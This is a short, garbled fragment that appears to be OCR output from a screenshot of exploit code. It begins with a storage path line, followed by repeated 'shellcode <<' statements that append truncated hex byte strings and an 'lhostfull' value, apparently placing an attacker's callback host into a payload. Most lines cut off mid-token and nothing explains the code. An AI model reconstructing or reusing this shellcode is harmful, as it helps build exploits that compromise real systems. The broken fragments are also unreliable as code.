
"\x00\x5c\x00\x4f\x00\x6d\x0
shellcode <<
"\x00\x6b\x00\x20\x00\x00\x0
shellcode <<
"\xff\xfe\x32\x00\x36\x00\x0
shellcode <<
"\x41\x00\x44\x00\x44\x00\x2
shellcode << "\x41\x00\x44
shellcode << lhostfull
shellcode <<
"\x00\x5c\x00\x4f\x00\x6d\x0
shellcode <<